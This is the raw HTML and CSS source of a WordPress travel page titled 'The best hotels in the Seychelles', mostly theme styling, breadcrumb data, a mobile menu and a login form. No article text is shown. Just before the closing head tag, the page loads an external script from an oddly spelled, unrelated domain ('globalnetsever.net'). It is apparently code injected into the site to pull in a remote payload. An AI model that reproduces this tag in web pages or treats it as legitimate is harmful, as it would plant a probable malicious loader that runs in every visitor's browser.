    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #2d80ed;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2d80ed !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #2d80ed;
    }

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #2d80ed;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2d80ed transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2d80ed;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2d80ed;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #2d80ed !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2d80ed;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2d80ed !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2d80ed transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2d80ed;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #2d80ed;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2d80ed;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(45, 128, 237, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #2d80ed !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Gelasio;
	
	}


	
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #000000;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #000000;
    }
    .mfp-content #register-link:before {
        border-color: #000000;
    }
    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #2d80ed;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #ffffff;
        background: -moz-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #2d80ed;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #2d80ed;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2d80ed !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #2d80ed;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.altafocus.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.altafocus.com/category/travel/",
                    "name": "Travel"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.altafocus.com/the-best-hotels-in-the-seychelles/",
                    "name": "The best hotels in the Seychelles"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.altafocus.com/wp-content/uploads/2021/04/cropped-AltaFocus-FI-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.altafocus.com/wp-content/uploads/2021/04/cropped-AltaFocus-FI-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.altafocus.com/wp-content/uploads/2021/04/cropped-AltaFocus-FI-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.altafocus.com/wp-content/uploads/2021/04/cropped-AltaFocus-FI-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #2d80ed;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #2d80ed;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #2d80ed;
                }
                .tdm-btn-style1 {
					background-color: #2d80ed;
				}
				.tdm-btn-style2:before {
				    border-color: #2d80ed;
				}
				.tdm-btn-style2 {
				    color: #2d80ed;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2d80ed;
                    -moz-box-shadow: 0 2px 16px #2d80ed;
                    box-shadow: 0 2px 16px #2d80ed;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2d80ed;
                    -moz-box-shadow: 0 4px 26px #2d80ed;
                    box-shadow: 0 4px 26px #2d80ed;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="post-template-default single single-post postid-5661 single-format-standard td-standard-pack the-best-hotels-in-the-seychelles global-block-template-1 td-estates-pro single_template_8  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-123"><a href="https://www.altafocus.com/category/interviews/">Interviews</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://www.altafocus.com/category/innovation/">Innovation</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://www.altafocus.com/category/health/">Health</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://www.altafocus.com/category/sports/">Sports</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-126"><a href="https://www.altafocus.com/category/travel/">Travel</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://www.altafocus.com/category/tech/">Tech</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://www.altafocus.com/category/fashion/">Fashion</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.altafocus.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_112" class="tdc-zone"><div class="tdc_zone tdi_2_602  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_602{
                    min-height: 0;
                }.tdi_2_602 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #2d80ed;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style>
<div class="tdi_1_112_rand_style td-element-style" ></div><div id="tdi_3_115" class="tdc-row"><div class="vc_row tdi_4_677  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_677{
                    min-height: 0;
                }#tdi_3_115.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_3_115.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_4_677,
				.tdi_4_677 .tdc-columns{
				    display: block;
				}.tdi_4_677 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_677 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_677 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_719  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_719{
                    vertical-align: baseline;
                }.tdi_6_719 .wpb_wrapper,
				.tdi_6_719 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_719 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_719 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_719{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_719{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_9f1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_9f1" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_9f1{
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_9f1{
                    display: inline-block;
                }.tdi_7_9f1 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_9f1 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_9f1 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 49.4px;
					height: 49.4px;
					line-height:  49.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_bdb  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_bdb{
                    vertical-align: baseline;
                }.tdi_9_bdb .wpb_wrapper,
				.tdi_9_bdb .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_bdb .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_bdb .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_bdb{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_bdb{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_d69 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_d69" >
<style>
/* custom css */
.tdi_10_d69 .tdb-logo-a,
                .tdi_10_d69 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_d69 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_d69 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_d69 .tdb-logo-img{
                    max-width: 400px;
                }.tdi_10_d69 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_d69 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_d69 .tdb-logo-text-title{
                    display: block;
                }.tdi_10_d69 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_d69 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10_d69 .tdb-logo-img{
                    max-width: 260px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_d69 .tdb-logo-img{
                    max-width: 180px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_d69 .tdb-logo-img{
                    max-width: 92px;
                }
}
